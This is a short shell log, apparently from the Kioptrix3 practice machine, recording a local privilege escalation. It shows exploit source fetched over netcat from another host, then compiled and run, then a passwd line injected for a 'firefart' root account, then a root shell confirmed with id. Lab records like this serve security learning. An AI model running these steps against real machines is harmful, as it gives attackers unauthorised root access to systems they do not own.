 loneferret@Kioptrix3:/tmp$ nc 192.168.1.1 4444 > dirty.c
loneferret@Kioptrix3:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
dirty.c:193:2: warning: no newline at end of file
loneferret@Kioptrix3:/tmp$ chmod +x dirty; ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
whoami
loneferret@Kioptrix3:/tmp$ su firefart
Password:
firefart@Kioptrix3:/tmp# cd /root
firefart@Kioptrix3:~# whoami
firefart
firefart@Kioptrix3:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:~#